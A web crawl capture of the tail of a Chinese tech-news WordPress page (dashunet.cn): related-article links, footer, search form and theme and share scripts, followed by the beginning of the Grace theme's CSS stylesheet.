						<li>
					<a href="https://www.dashunet.cn/archives/8135"	title="餐饮巨头背后的数字化引擎：食亨携手 OB Cloud 打造连锁餐饮数据新底座">
						<div class="overlay"></div>	
						
													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/11/屏幕截图_1-11-2025_195656_chat.baidu_.com_.jpeg" alt="餐饮巨头背后的数字化引擎：食亨携手 OB Cloud 打造连锁餐饮数据新底座" class="lazy thumbnail" />
												 					
						<div class="title">
							<div class="entry-meta"><span>2025-11-01</span><span><i class="icon-eye"></i> 329</span></div>
							<h4>餐饮巨头背后的数字化引擎：食亨携手 OB Cloud 打造连锁餐饮数据新底座</h4>
						</div>
					</a>		
				</li>
						<li>
					<a href="https://www.dashunet.cn/archives/8128"	title="对话伯俊科技CTO陈雨陆：让技术成为业务发展的真正动力">
						<div class="overlay"></div>	
						
													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/10/fBLQZg8lf-scaled.png" alt="对话伯俊科技CTO陈雨陆：让技术成为业务发展的真正动力" class="lazy thumbnail" />
												 					
						<div class="title">
							<div class="entry-meta"><span>2025-10-31</span><span><i class="icon-eye"></i> 327</span></div>
							<h4>对话伯俊科技CTO陈雨陆：让技术成为业务发展的真正动力</h4>
						</div>
					</a>		
				</li>
			</ul>	
</div></div>		</div>
	</div>
</div>
<div class="clearfix"></div>
<div id="footer" class="one-s-footer clearfix">
	<div class="container">
		<div class="social-footer">
																	</div>
		<div class="footer-copyright">
			<p>Copyright © 大数网属于北京瀚英网络技术有限公司 2026 <a class="site-link" href="https://www.dashunet.cn" title="大数网" rel="home">大数网</a>  <a href="https://beian.miit.gov.cn/" rel="external nofollow" target="_blank">京ICP备2022000350号-3</a> </p>
			<p>Designed by <a href="https://www.nicetheme.cn" target="_blank">nicetheme</a></p>
		</div>
	</div>
</div>

<div class="search-form">
	<form method="get" action="https://www.dashunet.cn" role="search">       
		<div class="search-form-inner">
			<div class="search-form-box">
				 <input class="form-search" type="text" name="s" placeholder="键入搜索关键词">
				 <button type="submit" id="btn-search"><i class="icon-search"></i> </button>
				 
			</div>
					</div>                
	</form> 
	<div class="close-search">
		<span class="close-top"></span>
			<span class="close-bottom"></span>
    </div>
</div>
<div class="f-weixin-dropdown">
	<div class="tooltip-weixin-inner">
		<h3>关注我们的公众号</h3>
		<div class="qcode"> 
			<img src="" width="160" height="160" alt="微信公众号">
		</div>
	</div>
	<div class="close-weixin">
		<span class="close-top"></span>
			<span class="close-bottom"></span>
    </div>
</div>      
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/grace\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="plugins-js-extra">
/* <![CDATA[ */
var suxingme_url = {"url_ajax":"https:\/\/www.dashunet.cn\/wp-admin\/admin-ajax.php","url_theme":"https:\/\/www.dashunet.cn\/wp-content\/themes\/grace","slidestyle":"index_no_slide","wow":"1","sideroll":"1","duang":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/plugins.min.js" id="plugins-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/suxingme.js" id="suxingme-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/resizeEnd.js" id="resizeEnd-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/lazyload.min.js" id="lazyload-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/ajax-comment/ajax-comment.js" id="comments-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/fancybox.min.js" id="fancybox-js"></script>
<script type="text/javascript" src="//qzonestyle.gtimg.cn/qzone/qzact/common/share/share.js" id="mi-share-js-js"></script>

		<script>
	
			setShareInfo({
				title: '让计算机“看懂”所有东西？视觉智能超越人类的下一步如何进化',
				summary: '机器视觉带来什么？ 让无人驾驶“阿波龙”更安全地在路上行驶 让医生们多一双不知疲倦的眼睛进行诊断 让“看透”世界的机器人进入灾区挽救伤员 就像一个歌词所写，“让我做你的眼睛，那样你才看得清”。视觉智能已经从模仿人类到超越人类，在人类持续进化中，它也在不断自我进化中。 在上一期《AI应用 | 从感知到...',
				pic: 'https://www.dashunet.cn/wp-content/themes/grace/timthumb.php?src=http://p3.pstatp.com/large/pgc-image/141e3b462f50447c9afbe582a943a816&h=300&w=300&zc=1&a=c&q=100&s=1',
				url: 'https://www.dashunet.cn/archives/2886',
				
			});

		</script></body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 2026年1月24日 pm7:27 (Asia/Shanghai UTC:8) -->


--- FILE ---
content_type: text/css
request_url: https://www.dashunet.cn/wp-content/themes/grace/style.css
body_size: 31268
content:
/*  
Theme Name:Grace
Theme URI:https://www.nicetheme.cn
Description:Grace是一款友好更好用且功能丰富的WordPress博客主题。 它天生属于自媒体、极客用户。它提供多样化的文章分类样式，大图、小图、多图、推广文章样式，更好的展示网站逼格好看文章配图。内置了许多个性化的功能，能够满足您的各种需求。
Version:8.5.3
Author:nicetheme
Author URI:https://www.nicetheme.cn
*/
.btn {
    padding: 10px 25px;
    outline: none !important;
    box-shadow: none !important;
    background: transparent;
    border-radius: 2px;
    font-size: 14px;
}

.btn-default {
    border-color: #eaeaea;
}

.btn-default:hover {
    border-color: #282828;
    background-color: #282828;
}

.btn-primary {
    background-color: #00a7eb;
    border-color: #00a7eb;
}

.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.btn-primary.focus,
.btn-primary:active,
.btn-primary:focus,
.btn-primary:hover,
.open>.dropdown-toggle.btn-primary,
.btn-primary.active.focus,
.btn-primary.active:focus,
.btn-primary.active:hover,
.btn-primary:active.focus,
.btn-primary:active:focus,
.btn-primary:active:hover,
.open>.dropdown-toggle.btn-primary.focus,
.open>.dropdown-toggle.btn-primary:focus,
.open>.dropdown-toggle.btn-primary:hover {
    background-color: #282828 !important;
    border: 1px solid #282828 !important;
    outline: none !important;
    box-shadow: none !important;
    color: #FFF !important;
}

.thumbnail {
    border: 0;
    padding: 0;
    border-radius: 0;
    margin: 0;
}

.tips-error {
    font-size: 14px;
    margin-top: 10px;
    color: #f33838;
    display: none;
}

.suxing-radio {
    padding-left: 25px;
    position: relative;
    display: block;
    margin-top: 10px;
    margin-bottom: 10px;
}

.suxing-radio input[type="radio"] {
    opacity: 0;
    z-index: 1;
    position: absolute;
    margin-top: 4px \9;
    margin-left: -20px;
}

.suxing-radio label {
    display: block;
    vertical-align: middle;
    position: relative;
    cursor: pointer;
    font-size: 16px;
}

.suxing-radio input[type="radio"]:checked+label::after {
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
}

.suxing-radio label em {
    display: block;
    font-style: normal;
    font-size: 12px;
    color: #666;
    margin-top: 3px;
}

.suxing-radio label::before {
    content: "";
    display: inline-block;
    position: absolute;
    width: 17px;
    height: 17px;
    left: 0;
    top: 3px;
    margin-left: -25px;
    border: 1px solid #cccccc;
    border-radius: 50%;
    background-color: #fff;
    -webkit-transition: border 0.15s ease-in-out;
    -o-transition: border 0.15s ease-in-out;
    transition: border 0.15s ease-in-out;
}

.suxing-radio label::after {
    display: inline-block;
    position: absolute;
    content: " ";
    width: 11px;
    height: 11px;
    left: 3px;
    top: 6px;
    margin-left: -25px;
    border-radius: 50%;
    background-color: #555555;
    -webkit-transform: scale(0, 0);
    -ms-transform: scale(0, 0);
    -o-transform: scale(0, 0);
    transform: scale(0, 0);
    -webkit-transition: -webkit-transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);
    -moz-transition: -moz-transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);
    -o-transition: -o-transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);
    transition: transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);
}

.dropdown-menu {
    position: absolute;
    margin-top: -24px;
    background: #FFF;
    z-index: -100;
    border-radius: 5px;
    border: 1px solid #efefef;
    -webkit-box-shadow: 0 0px 15px 0px rgba(146, 146, 146, .2);
    -moz-box-shadow: 0 0px 15px 0px rgba(146, 146, 146, .2);
    box-shadow: 0 3px 12px 0px rgba(146, 146, 146, .3);
    z-index: -1;
    display: none;
    opacity: 0;
    left: auto;
    padding: 0;
}

.open .dropdown-menu {
    margin-top: -1px;
    z-index: 10;
    opacity: 1;
    display: block;
}

.dropdown-menu::before {
    content: "";
    border-style: solid;
    border-width: 0 9px 9px 9px;
    border-color: transparent transparent #ffffff transparent;
    height: 0px;
    position: absolute;
    right: 20px;
    top: -9px;
    width: 0px;
    -webkit-transform: rotate(360deg);
    z-index: 1;
}

.dropdown-menu::after {
    content: "";
    border-style: solid;
    border-width: 0 10px 10px 10px;
    border-color: transparent transparent #efefef transparent;
    height: 0px;
    position: absolute;
    right: 19px;
    top: -11px;
    width: 0px;
    -webkit-transform: rotate(360deg);
    margin-left: -10px;
}

.dropdown-menu-left::before {
    content: "";
    border-style: solid;
    border-width: 0 9px 9px 9px;
    border-color: transparent transparent #ffffff transparent;
    height: 0px;
    position: absolute;
    left: 20px;
    right: auto;
    top: -9px;
    width: 0px;
    -webkit-transform: rotate(360deg);
    z-index: 1;
}

.dropdown-menu-left::after {
    content: "";
    border-style: solid;
    border-width: 0 10px 10px 10px;
    border-color: transparent transparent #efefef transparent;
    height: 0px;
    position: absolute;
    left: 29px;
    right: auto;
    top: -11px;
    width: 0px;
    -webkit-transform: rotate(360deg);
}

@-webkit-keyframes fade-zoom-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(1.1);
        transform: scale(1.1)
    }

    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }

}

@-o-keyframes fade-zoom-in {
    0% {
        opacity: 0;
        -o-transform: scale(1.1);
        transform: scale(1.1)
    }

    100% {
        opacity: 1;
        -o-transform: scale(1);
        transform: scale(1)
    }

}

@keyframes fade-zoom-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(1.1);
        -o-transform: scale(1.1);
        transform: scale(1.1)
    }

    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1)
    }

}

@keyframes waver {
    0 {
        transform: scale(1, 1)
    }

    50% {
        transform: scale(1.5, 1.5)
    }

    100% {
        transform: scale(1, 1)
    }

}

@-moz-keyframes waver {
    0 {
        -moz-transform: scale(1, 1)
    }

    50% {
        -moz-transform: scale(1.5, 1.5)
    }

    100% {
        -moz-transform: scale(1, 1)
    }

}

@-webkit-keyframes waver {
    0 {
        -webkit-transform: scale(1, 1)
    }

    50% {
        -webkit-transform: scale(1.5, 1.5)
    }

    100% {
        -webkit-transform: scale(1, 1)
    }

}

@-o-keyframes waver {
    0 {
        -o-transform: scale(1, 1)
    }

    50% {
        -o-transform: scale(1.5, 1.5)
    }

    100% {
        -o-transform: scale(1, 1)
    }

}

@-webkit-keyframes rotate {
    from {
        -webkit-transform: rotate(0)
    }

    to {
        -webkit-transform: rotate(360deg)
    }

}

@-moz-keyframes rotate {
    from {
        -moz-transform: rotate(0)
    }

    to {
        -moz-transform: rotate(360deg)
    }

}

@-ms-keyframes rotate {
    from {
        -ms-transform: rotate(0)
    }

    to {
        -ms-transform: rotate(360deg)
    }

}

@-o-keyframes rotate {
    from {
        -o-transform: rotate(0)
    }

    to {
        -o-transform: rotate(360deg)
    }

}

@keyframes rotate {
    from {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }

}

#header {
    position: relative;
    width: 100%;
    background: #FFF;
    box-shadow: 0 0 15px 0px rgba(183, 183, 183, 0.08);
}

#header .container {
    position: relative
}

#header.navbar-fixed-top {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 10;
}

#header .logo {
    position: relative;
    float: left;
    margin-right: 20px;
}

#header .logo a {
    transition: none;
    background-size: contain;
    background-position: left center;
    background-repeat: no-repeat;
    text-indent: -9999px;
    display: block;
    position: relative;
    width: 220px;
    height: 80px;
}

#header .logo img {
    max-height: 60px;
    height: auto
}

#header .logo i {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 30px;
    margin-left: 30px;
    color: #EF8B8B
}

#header .primary-menu {
    position: relative;
    z-index: 999;
    font-weight: 500;
    float: left
}

#header .primary-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
    display: inline-block;
    float: right
}

#header .primary-menu ul>li {
    margin: 0 10px;
    display: inline-block;
    position: relative;
}

#header .primary-menu ul>li.menu-item-has-children {
    margin: 0 15px 0 10px;
}

#header .primary-menu ul>li.menu-item-has-children>a::after {
    content: '\e93a';
    font-family: fontello;
    font-weight: 400;
    display: inline-block;
    margin-left: 5px;
    transition: transform ease .3s;
    position: absolute;
    line-height: 1;
    top: 32px;
}

#header .primary-menu ul>li.menu-item-has-children>ul>li.menu-item-has-children {
    margin: 0;
}

#header .primary-menu ul>li.menu-item-has-children>ul>li.menu-item-has-children a::after {
    content: '';
}

#header .primary-menu ul>li.menu-item-has-children>ul>li.menu-item-has-children::after {
    content: '\e93c';
    font-family: fontello;
    font-weight: 400;
    display: inline-block;
    transition: transform ease .3s;
    position: absolute;
    right: 15px;
    bottom: 10px;
    font-size: 16px;
}

#header .primary-menu ul>li.menu-item-has-children>ul>li.menu-item-has-children:hover::after {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg)
}

#header .primary-menu ul>li.menu-item-has-children:hover>a::after {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg)
}

#header .primary-menu ul>li.menu-item-has-children>ul {
    position: absolute;
    background: #FFF;
    color: #555;
    left: -20px;
    top: 40px;
    text-align: left;
    width: 200px;
    opacity: 0;
    visibility: hidden;
    transition: all .2s ease;
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .3);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .3);
    box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .3);
    padding: 10px 0;
}

#header .primary-menu ul>li.menu-item-has-children>ul>li>ul {
    left: 100%;
    top: -10px
}

#header .primary-menu ul>li>ul>li {
    display: block;
    padding: 5px 30px 5px 25px;
    margin: 0;
}

#header .primary-menu ul>li>ul li a {
    font-size: 15px;
    font-weight: 400;
    color: #404040;
    line-height: 28px;
    height: auto;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

#header .primary-menu ul>li:hover>ul {
    opacity: 1;
    visibility: visible;
    top: 80px
}

#header .primary-menu ul>li>a {
    color: #404040;
    font-size: 15px;
    display: block;
    position: relative;
    line-height: 80px;
    height: 80px;
}

#header .primary-menu ul>li .sub-menu li a:hover,
#header .primary-menu ul>li .sub-menu li.current-menu-item>a,
#header .primary-menu ul>li.current-menu-ancestor>a,
#header .primary-menu ul>li.current-menu-item>a,
#header .primary-menu ul>li:hover>a,
#header .primary-menu ul>li>a:hover {
    color: #19B5FE
}

#header .right-nav {
    line-height: 80px;
}

#header .js-toggle-message {
    display: inline-block;
    position: relative;
    margin-right: 10px;
}

#header .js-toggle-message .dropdown-menu {
    top: 95px;
    right: -10px;
    width: 320px;
}

#header .js-toggle-message .dropdown-menu .more-messages {
    text-align: center
}

#header .js-toggle-message .dropdown-menu .more-messages a {
    padding: 10px;
    background: #f5f5f5;
    display: block;
    color: #adadad;
    font-size: 12px;
    line-height: normal;
}

#header .js-toggle-message .dropdown-menu .more-messages a:hover {
    color: #282828
}

#header .js-toggle-message .dropdown-menu ul {
    margin: 18px 24px 13px 80px;
    padding-left: 15px;
    border-left: 1px solid #F1F1F1;
}

#header .js-toggle-message .dropdown-menu li {
    position: relative;
    padding: 10px 0;
    line-height: normal;
}

#header .js-toggle-message .dropdown-menu li:before {
    content: '';
    width: 7px;
    height: 7px;
    left: -19px;
    top: 15px;
    border-radius: 10px;
    background: #c5c5c5;
    position: absolute;
}

#header .js-toggle-message .dropdown-menu li a {
    color: #555
}

#header .js-toggle-message .dropdown-menu li .time {
    padding-right: 10px;
    margin-right: 10px;
    position: absolute;
    font-size: 12px;
    left: -80px;
    margin-top: 2px;
}

#header .js-toggle-message .dropdown-menu li a:hover {
    color: #000
}

#header .js-toggle-message .dropdown-menu li.first {
    color: #ff4a6a
}

#header .js-toggle-message .dropdown-menu li.first a {
    font-weight: 700;
    color: #ff4a6a
}

#header .js-toggle-message .dropdown-menu li.first .time {
    font-weight: bold;
}

#header .js-toggle-message .dropdown-menu li.first .time:after {
    background: #ff4a6a
}

#header .js-toggle-message button {
    display: inline-block;
    position: relative;
    background: none;
    font-size: 16px;
}

#header .js-toggle-message button i {
    margin-right: 5px;
}

#header .js-toggle-message button::after {
    content: "";
    position: absolute;
    width: 1px;
    height: 12px;
    background: #E5E5E5;
    right: -10px;
    top: 6px;
}

#header .js-toggle-message button span {
    content: "";
    background-color: #f73f60;
    right: 5px;
    width: 6px;
    height: 6px;
    top: 5px;
    position: absolute;
    border-radius: 100%;
    display: inline-block
}

#header .js-toggle-search {
    position: relative;
    font-size: 15px;
    cursor: pointer;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    color: #333;
    cursor: pointer;
    text-align: center;
    background: transparent;
    display: inline-block;
    padding: 0 10px;
}

#header .toggle-tougao {
    background: transparent;
    font-size: 15px;
    border: 1px solid #337ab7;
    border-radius: 40px;
    padding: 5px 16px;
    line-height: 1;
    color: #337ab7;
    margin-right: 10px;
}

#header .toggle-tougao:hover {
    background: #282828;
    border-color: #282828;
    color: #FFF;
}

#header .toggle-login {
    font-size: 15px;
}

#header span.line {
    height: 12px;
    display: inline-block;
    margin: 0 5px;
    border-right: 1px solid #E5E5E5;
}

#header .menu-top,
.menu-bottom {
    position: absolute;
    left: 14px;
    background: #333;
    width: 20px;
    height: 2px;
    transition: .3s;
}

#header .menu-top {
    top: 19px
}

#header .menu-bottom {
    bottom: 19px
}

#top-content {
    background: #FFF;
    padding: 30px 0
}

#page-content {
    padding: 115px 0 50px 0;
}

#page-content.page-content-110 {
    padding: 100px 0 20px 0;
}

.main-content {
    position: relative;
    width: 100%
}

.cat {
    position: relative
}

.cat .thumbnail-cat {
    overflow: hidden;
}

.cat .thumbnail-cat .image {
    position: relative;
}

.cat .thumbnail-cat .image .index-cat-box {
    height: 200px;
    position: relative;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    width: 100%;
}

.cat .thumbnail-cat .image .iscat {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    z-index: 3;
    display: block;
}

.cat .thumbnail-cat .image .iscat .promo-overlay {
    position: absolute;
    padding: 10px 20px;
    font-size: 14px;
    top: 50%;
    z-index: 9;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    background-color: #FFF;
    color: #282828;
}

.cat .thumbnail-cat .image .iscat .modulo_line {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0px;
}

.cat .thumbnail-cat .image .iscat .modulo_line:before,
.cat .thumbnail-cat .image .iscat .modulo_line:after {
    position: absolute;
    top: 20px;
    right: 20px;
    bottom: 20px;
    left: 20px;
    content: '';
    -webkit-transition: opacity 0.35s, transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
}

.cat .thumbnail-cat .image .iscat .modulo_line:before {
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    border-color: rgba(255, 255, 255, 0.5);
}

.cat .thumbnail-cat .image .iscat .modulo_line:after {
    border-right: 1px solid transparent;
    border-left: 1px solid transparent;
    border-color: rgba(255, 255, 255, 0.5);
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1)
}

.cat .thumbnail-cat .image .iscat:hover .modulo_line:before {
    -webkit-transform: scale(0, 1);
    transform: scale(0, 1);
    opacity: 0;
}

.cat .thumbnail-cat .image .iscat:hover .modulo_line:after {
    -webkit-transform: scale(1, 0);
    transform: scale(1, 0);
    opacity: 0;
}

.cat .thumbnail-cat .image .istop {
    display: inline-block;
    width: 100%;
    height: 100%
}

.cat .thumbnail-cat .image .istop .title {
    position: absolute;
    top: 115px;
    padding: 20px 20px 0;
    left: 0;
    right: 0;
}

.cat .thumbnail-cat .image .istop .title h3 {
    color: #fff;
    font-size: 16px;
    max-height: 48px;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    overflow: hidden;
}

.cat .thumbnail-cat .image .istop .cat {
    position: absolute;
    top: 20px;
    left: 20px;
    padding: 7px 10px 6px 10px;
    background-color: rgba(0, 0, 0, .7);
    font-size: 12px;
    display: inline-block;
    text-shadow: none;
    line-height: 1;
    color: #FFF;
    border-radius: 2px;
}

.cat .thumbnail-cat .image .istopic .topic-title {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 0;
    left: 0;
    transition: all .5s;
    width: 100%;
    height: 100%;
    z-index: 2;
    padding: 0 20px;
}

.cat .thumbnail-cat .image .istopic .topic-title h3 {
    font-size: 16px;
    color: #FFF;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    margin: 10px 0;
    text-align: center;
}

.cat .thumbnail-cat .image .istopic .topic-title .btn-read-topic {
    background: transparent;
    font-size: 12px;
    border: 1px solid #FFF;
    border-radius: 40px;
    padding: 8px 16px;
    line-height: 1;
    color: #FFF;
    display: inline-block;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}

.cat .thumbnail-cat .image .istopic:hover .topic-title .btn-read-topic {
    background-color: #FFF;
    color: #282828;
}

.main-content:after,
.main-content:before {
    display: table;
    content: " "
}

.blog-emtry {
    padding: 200px 0 300px 0;
    text-align: center;
    color: #DDD;
}

.blog-emtry i {
    font-size: 5em;
    margin-bottom: 20px;
    display: block;
}

.blog-emtry p {
    font-size: 2em;
    color: #DDD;
}

.content {
    position: relative;
    overflow: hidden;
    display: block;
    margin-bottom: 20px;
    background: #FFF;
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 5px 15px 0 rgba(146, 146, 146, .06);
    -webkit-transition: all 0.6s ease;
    -moz-transition: all 0.6s ease;
    -o-transition: all 0.6s ease;
    transition: all 0.6s ease;
}

.content:hover {
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 8px 25px 0 rgba(146, 146, 146, 0.21);
}

.content-box {
    overflow: hidden;
    padding: 23px 20px;
}

.posts-default .content-box {
    padding: 23px 20px;
}

.overlay {
    width: 100%;
    height: 100%;
    background: #000;
    -webkit-transition: opacity .4s ease-in-out;
    transition: opacity .4s ease-in-out;
    position: absolute;
    opacity: .5;
}

.posts-default-img {
    position: relative;
    overflow: hidden;
    max-height: 300px;
    height: auto;
    width: 100%;
}

.posts-default-img a {
    position: relative;
    display: block
}

.posts-default-img img {
    width: 100%
}

.posts-default-img .overlay {
    opacity: 0
}

.posts-default-img a:hover .overlay {
    opacity: .2
}

.posts-default-box {
    padding: 15px 0 0;
}

.posts-default-title {
    position: relative;
    margin: 0 0 10px;
}

.posts-default-title h2 {
    position: relative;
    font-size: 20px;
    font-weight: 600;
}

.posts-default-content {
    position: relative;
    line-height: normal;
}

.posts-default-content .posts-text {
    font-size: 14px;
    line-height: 1.6;
    margin-bottom: 15px;
    color: #566573;
}

.posts-default-info {
    position: relative;
}

.posts-gallery-info {
    position: absolute;
    bottom: 28px;
}

.posts-default-info ul li {
    font-size: 12px;
    letter-spacing: .2px;
    padding: 0;
    margin: 0 5px 0 0;
    color: #748594;
    position: relative;
    line-height: 1.5;
    display: inline-block;
}

.posts-default-info ul li a {
    color: #748594
}

.posts-default-info ul li.post-author {
    padding-left: 30px
}

.posts-default-info ul li .avatar {
    position: absolute;
    top: -2px;
    left: 0;
    width: 25px;
}

.posts-default-info ul li .avatar img {
    border: 1px solid #e5e5e5;
    border-radius: 50%;
    padding: 1px;
    width: 25px;
    height: 25px;
}

.posts-gallery-img {
    position: relative;
    float: left;
    width: 231.98px;
    height: 173.98px;
    overflow: hidden;
}

.posts-gallery-img img {
    width: 100%;
    height: auto;
}

.posts-gallery-content {
    margin-left: 250px;
    margin-top: -3px;
}

.posts-gallery-content h2 {
    position: relative;
    margin: 0 0 10px 0;
    font-size: 20px;
    font-weight: 600;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    overflow: hidden;
}

.posts-gallery-content .posts-gallery-text {
    font-size: 14px;
    margin-bottom: 0;
    color: #566573;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
}

.post-style-tips {
    position: absolute;
    bottom: 32px;
    right: 28px
}

.post-style-tips a {
    padding: 6px 10px;
    line-height: 1;
    color: #FFF;
    background: #378DF7;
    display: inline-block;
    font-size: 12px
}

.post-style-tips span a:hover {
    background: #273746
}

.post-images-item {
    margin-bottom: 15px;
}

.post-images-item ul {
    overflow: hidden;
    margin-left: -5px;
}

.post-images-item ul li {
    float: left;
    width: 33.3333%
}

.post-images-item ul li .overlay {
    opacity: 0
}

.post-images-item ul li a:hover .overlay {
    opacity: .3
}

.post-images-item ul li .image-item {
    margin-left: 5px;
    max-height: 174px;
    position: relative;
    overflow: hidden;
}

.post-images-item ul li a img {
    width: 100%;
    height: auto;
    min-height: 174px
}

.state-new {
    padding: 3.2px 8px;
    margin-right: 10px;
    background-color: #F75252;
    color: #FFF;
    line-height: 12px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 12px;
    vertical-align: middle;
    font-weight: 400;
    top: -3px;
    position: relative
}

.post-entry-categories {
    margin-bottom: 5px;
}

.post-entry-categories a {
    padding: 3px 5px;
    background-color: #19B5FE;
    color: #fff;
    font-size: 12px;
    line-height: 1;
    font-weight: 400;
    margin: 3px 5px 3px 0;
	display: inline-block;
	border-radius: 2px;
}

.post-entry-categories a:nth-child(5n) {
    background-color: #898a94;
}

.post-entry-categories a:nth-child(5n+1) {
    background-color: #e86664;
}

.post-entry-categories a:nth-child(5n+2) {
    background-color: #e49184;
}

.post-entry-categories a:nth-child(5n+3) {
    background-color: #5fc7ab;
}

.post-entry-categories a:nth-child(5n+4) {
    background-color: #74bfe2;
}

.post-entry-categories a:hover {
    background-color: #1B1B1B;
    color: #FFF
}

.pic-posts {
    width: 25%;
    float: left;
    margin-bottom: 40px;
    border-radius: 5px;
    display: inline-block;
    height: 288px;
    overflow: hidden;
    position: relative;
    text-align: center
}

.pic-posts-box {
    margin-left: 35px;
    position: relative
}

.pic-posts-src {
    height: 288px;
    position: relative;
    border-radius: 5px
}

.pic-posts-box .pic-posts-src a {
    width: 100%;
    height: 100%;
    position: relative;
    display: block
}

.pic-posts-box .pic-posts-src .gradient {
    border-radius: 5px
}

.pic-posts-box .pic-posts-src:hover .gradient {
    opacity: .6
}

.pic-posts-box .title {
    position: absolute;
    bottom: 10%;
    width: 100%;
    text-shadow: 1px 1px 2px #000
}

.pic-posts-box .title h2 {
    padding: 10px;
    font-size: 17px;
    color: #FFF;
    text-shadow: 1px 1px 2px #000
}

.pic-posts-box .title .post-views span {
    border: 1px rgba(0, 0, 0, .15) solid;
    padding: 6px 8px;
    cursor: pointer;
    background-color: rgba(25, 181, 254, .8);
    border-color: transparent;
    color: #fff;
    border-radius: 999em;
    vertical-align: bottom;
    height: 32px;
    line-height: 32px;
    font-size: 12px
}

.post-nav {
    margin-bottom: 15px
}

.post-nav span {
    cursor: pointer;
    position: relative;
    background: #FFF;
    display: inline-block;
    border-radius: 30px;
    padding: 9px 22px;
    margin-right: 15px;
    margin-bottom: 10px;
    font-weight: 600;
    border: 1px solid #eae9e9;
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    -webkit-box-shadow: 0 5px 10px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 5px 10px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 0 10px 0 rgba(146, 146, 146, .1);
}

.post-nav span.current,
.post-nav span:hover {
    background: #282828;
    color: #FFF;
    border: 1px solid #282828
}

.wait-tips {
    text-align: center;
    padding: 20px 0
}

#ajax-load-posts {
    text-align: center;
    padding: 20px 0;
}

#ajax-load-posts a,
.btn-contribute,
#ajax-load-posts button {
    cursor: pointer;
    width: 150px;
    background: #00a7eb;
    border-radius: 2px;
    font-size: 16px;
    color: #fff;
    height: 46px;
    line-height: 46px;
